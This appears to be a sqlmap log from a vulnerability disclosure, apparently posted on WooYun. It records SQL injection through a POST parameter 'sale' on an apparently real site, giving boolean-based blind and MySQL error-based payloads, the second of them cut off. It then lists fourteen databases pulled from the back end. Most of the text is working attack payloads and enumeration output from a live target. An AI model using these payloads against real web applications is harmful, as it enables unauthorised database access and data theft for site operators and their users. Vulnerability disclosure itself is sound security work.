 Parameter: sale (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sale=1) AND 2685=2685 AND (7135=7135
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: sale=1) AND (SELECT 8848 FROM(SELECT COUNT(*),CONCAT(0x7170787871,(SELECT (ELT(8848=884
20
---
[14:28:47] [INFO] testing MySQL
[14:28:47] [INFO] confirming MySQL
[14:28:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[14:28:47] [INFO] fetching database names
[14:28:47] [INFO] the SQL query used returns 14 entries
[14:28:47] [INFO] resumed: information_schema
[14:28:47] [INFO] resumed: allshow
[14:28:47] [INFO] resumed: ccbbs
[14:28:47] [INFO] resumed: henan
[14:28:47] [INFO] resumed: henancars
[14:28:47] [INFO] resumed: henancars_bbs
[14:28:47] [INFO] resumed: henancc
[14:28:47] [INFO] resumed: home
[14:28:47] [INFO] resumed: house
[14:28:47] [INFO] resumed: jiu
[14:28:47] [INFO] resumed: mysql
[14:28:47] [INFO] resumed: performance_schema
[14:28:47] [INFO] resumed: test
[14:28:47] [INFO] resumed: thinkcmf
available databases [14]:
[*] allshow
[*] ccbbs
[*] henan
[*] henancars
[*] henancars_bbs
[*] henancc
[*] home
[*] house
[*] information_schema
[*] jiu
[*] mysql
[*] performance_schema
[*] test
[*] thinkcmf
www.wooyun.org